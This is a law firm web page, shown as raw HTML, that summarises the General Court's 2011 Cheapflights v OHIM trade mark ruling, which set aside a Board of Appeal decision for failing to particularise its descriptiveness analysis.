						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/cheapflights" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/cheapflights" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/cheapflights&text=General%20Court%20Checks%20In%20for%20Cheapflights%20Comparison%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/cheapflights&title=General%20Court%20Checks%20In%20for%20Cheapflights%20Comparison%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=General Court Checks In for Cheapflights Comparison%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/cheapflights">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">General Court Checks In for Cheapflights Comparison</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">02 June 2011</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/cheapflights&text='General Court Checks In for Cheapflights Comparison'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/cheapflights&title=General Court Checks In for Cheapflights Comparison" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='General Court Checks In for Cheapflights Comparison'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/cheapflights">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Cheapflights International Ltd v OHIM (Cases T-460/09 and T-461/09)</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>The applicant sought registration of the sign (left) as a CTM in respect of a variety of travel related goods/services in classes 9. 16, 35, 38, 39 and 41 to 44.</p>
<p>The application was opposed, relying on earlier rights for the sign depicted below, left in classes 35, 36, 38, 39 and 41 to 44, also covering travel related goods/services.</p>

<p>The Opposition Division at OHIM rejected the opposition in respect of goods/services in classes 9, 16 and 35 and in respect of certain services in class 42. However, it upheld the opposition for the services in classes 38, 39, 41, 43 and 44, and for the remainder of the services in class 42, finding that the signs were confusingly similar where overlap occurred in the goods/services. An appeal was filed.</p>
<p>The Fourth Board of Appeal at OHIM upheld the appeal, thereby dismissing the opposition. The Board of Appeal found that the services in issue were identical or similar but, on comparison of the respective signs, found only a low degree of similarity which would not result in any likelihood of confusion. Their findings were based on the descriptive nature of the common elements (the words 'cheapflights' and the aeroplane devices) and the different stylisation of the two trade marks which made the signs visually similar only to a low degree. The Board found phonetic and conceptual comparisons to be irrelevant, since this would be confined solely to the descriptive elements which could not be taken into account.</p>
<p>A further appeal was made to the General Court who overturned the decision of the Board of Appeal on the basis that the Board’s analysis of the allegedly descriptive character of certain elements of the trade marks had been insufficiently explored.</p>
<p>The General Court essentially found that the Board of Appeal’s approach had been too broad brush, expressly criticising the Board’s finding that the word 'cheapflights' and aeroplane device were descriptive 'for large parts' of the services concerned, without specifying the services referred to.</p>
<p>Consequently, the Board had not properly substantiated its view on the alleged descriptiveness, leaving the conclusion as to an absence of any likelihood of confusion between the trade marks unsafe. The decision was consequently set aside.</p>
<p>This case serves as a reminder that objections in OHIM proceedings must always be particularised – whether by the parties in the proceedings or by the relevant tribunal. An appropriate analysis must be made in relation to all goods and services claimed and different conclusions can be reached in respect of different goods/services.</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-lip-tapes-lawyers-ukipo" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Lip tapes and lawyers: UKIPO considers weak distinctiveness, bad faith and the weight of evidence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-national-rights-acquiescence" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">CJEU: no room for national provisions on forfeiture of rights - EU Trademark Directive fully harmonises acquiescence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-fame-confusion-family-earlier-marks" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Acquiring earlier marks, fame negating confusion and (not) a family of marks argument: easyGroup v Premier Inn Hotels</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/cheapflights",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/cheapflights"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-blvfob" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-blvfob&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-blvfob&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to 